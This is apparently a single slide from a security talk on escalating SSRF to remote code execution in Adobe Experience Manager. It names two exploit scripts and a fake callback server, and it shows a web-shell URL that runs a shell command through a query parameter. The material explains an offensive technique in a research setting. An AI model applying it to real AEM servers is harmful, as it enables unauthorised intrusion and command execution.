 aem_ssrf2rce.py & aem_server.py
• If RCE is possible, you should see incoming connection to your
fake AEM server
• Shell is accessible from
https://aem.webapp/rcenode.html?Vgu9BKV9zdvJNByNh9NB=ls
44/124
